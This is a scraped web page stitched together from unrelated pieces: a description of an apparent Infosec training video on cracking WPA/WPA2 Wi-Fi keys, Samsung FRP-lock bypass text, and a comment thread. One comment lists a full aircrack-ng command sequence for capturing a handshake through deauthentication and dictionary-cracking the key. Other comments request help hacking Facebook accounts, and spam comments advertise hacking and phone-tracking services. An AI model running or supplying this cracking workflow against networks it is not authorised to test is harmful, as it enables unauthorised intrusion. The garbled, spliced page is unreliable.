apk
Wi-Fi password hack: How to hack into WPA Wi-Fi and WPA2
In this post, I will discuss how to get Samsung FRP tools for PC. These tools function beautifully in the FRP lock subject, and each of the tools listed below has unique capabilities and the capacity to overcome the FRP lock. So, to reset FRP, download FRP Unlock tool and follow our easy steps.
Wi-Fi password hack: How to hack into WPA Wi-Fi and WPA2 | Free Cyber Work Applied series
#WiFi #password #hack #hack #WPA #WiFi #WPA2
“Infosec”

In this episode of Cyber Work Applied, Infosec Skills author Mike Meyers demos a Wi-Fi WPA key hack. He uses Aircrack-ng and Airodump-ng to access 802.11 WPA and WPA2 connections.
– For more free cybersecurity training resources, go to:
– Check out…
source
Another method for FRP
The only method to deactivate a Samsung account from a phone without a password is to contact Samsung to locate and delete the account. If you wish to begin the procedure on your Samsung phone, follow the comprehensive instructions below.
- Unlock your phone, then launch the Samsung phone settings app from the app drawer.
- Scroll down until you see "Cloud and Accounts." Also, on the next page, select the "Accounts" tab.
- Then, from the choices, select "Samsung Accounts" and then "My profile." When prompted to enter your email address and password on the account screen, select "Forgot your ID and Password." A popup will appear on the screen; from there, select your preferred browser.
- A prompted browser prompts you to enter your ID and password, as well as your email address. After that, Samsung will send you an email with a link to reset your password.
- Return to your Samsung account settings and select "Remove Account" from the top-right menu bar.
To see the full content, share this page by clicking one of the buttons below |




You just said pretty much ready to go . they are demanding money
Thanks Sir.
*****************************
aircrack-ng cracking process:
*****************************
001. sudo airmon-ng check kill
002. sudo airmon-ng start wlan1
003. sudo airodump-ng wlan1mon
004. sudo airodump-ng –bssid 11:22:33:44:55:66 –channel 5 –write apnamehere wlan1mon (in window 1)
005. sudo aireplay-ng –deauth=3 -a 11:22:33:44:55:66 wlan1mon (in window 2)
or
sudo aireplay-ng –deauth=3 -a 11:22:33:44:55:66 -c AA:BB:CC:DD:EE:FF wlan1mon
006. cap2hccapx TP-Link_AP-01.cap TP-Link_AP-01.hccapx
07a. aircrack-ng TP-Link_AP-01.hccapx -w dictionary.txt –new-session cracking_session.txt
07b. aircrack-ng TP-Link_AP-01.hccapx -w dictionary.txt –new-session cracking_session.txt -l key.txt -q –bssid AA:BB:CC:DD:EE:FF
07c. aircrack-ng -R cracking_session.txt
008. sudo airmon-ng stop wlan1mon
009. sudo systemctl restart NetworkManager
I am sorry I am not see thise videos because my wifi network is very slow I am other wifi hack I am sorry
Wow you put that in such an easy way to understand. Deserves a like.
MR SANDERS HAS SEEN YOUR BROWSER HISTORY AND KNOWS WHAT HATH YOU TRIED TO STEAL AND JUDGEMENT IS UPON THOU
5:09
at 06:13, i have this window open and this same setting yet I dont get a handshake, just the data numbers keep increasing.. I tried to kick them off and nothing.. just data numbers increasing
What about the Dictionary?
where can i download the best dictionary file??
wow nice boy
Chachawow
How can I Hack a Facebook account
How I see the BSSID forn another computer?
shame on you. Promoting stealing
but what if you connect using a ethernet cable
For strong passwords they would need a login portal to spoof or firmware exploit, or you're not getting in
the password is created in file worldpasswords file :)
hhhh how u can find a password who makes @/ between a big letters and numbers ):
anything for windows
thats linux, how about windows?
Do I have to be connected to the network that I want to know its password?
thanks sir
Does this work on CCMP as well?
WHY ARE MR. rOBOTS AND MR. IDIOT!
Question: how can you yell there was a handshake? Like what data shows its a handshake and also I was under the impression when the handshake goes on there was a private tunnel so you couldn't even pick up packets . Like diffie Heman etc. Also my last question is when there are a text file with millions of passwords how does the router just give it away ? Is it actually trying to enter a password like a person would millions of times?
"Kebersamaan itu seperti permulaan, kemudian menjaga kebersamaan merupakan kemajuan dan bekerja bersama merupakan keberhasilan."
You wrote Timmy in the dictionary and said trust me .. well i don't
Nothing is ever easy when you are up to no good. But I like it. Carry on.
☝️☝️ deals with all iphone/app problems
phone tracking
Hacking
EMAIL ACCOUNT RECOVERY SERVICE
ALL SOCIAL MEDIA ACCOUNT RECOVERY SERVICE
☝️☝️ deals with all iphone/app problems
phone tracking
bypass
EMAIL ACCOUNT RECOVERY SERVICE
ALL SOCIAL MEDIA ACCOUNT RECOVERY SERVICE
Visiting and curious about two little disk's with instructions, which I found with while cleaning out old disk's, I believe I'll keep them in my safe lol
Sorry to all the Timmy's out there who's name got called a "simple word"
Wifislax 4.12 is the best way
Only bla bla bla bla
Tadaa…. (TIMMYTIMMY)
not sure if he mentioned this but you need a network adapter to do this
How to download
Esto más recuerda a las clases de Inglés
Where did get the info of that thing!! Why is it the dictionary are already there?
lets recap as this method of attack only works if the passphrase is already stored within your wordlist as aircrack basically cross reference all the different passphrase within the wordlist file to see if any of them matches. So by no means this type of method is meant to brute force its way in.
this method is not accurate
Oldstuff
Does WiFi hacking damage the phone's battery?
Is there a virus that can damage the battery through Wi-Fi?
hmm so it will not work if you use different languages and private name because the dictionary is in english.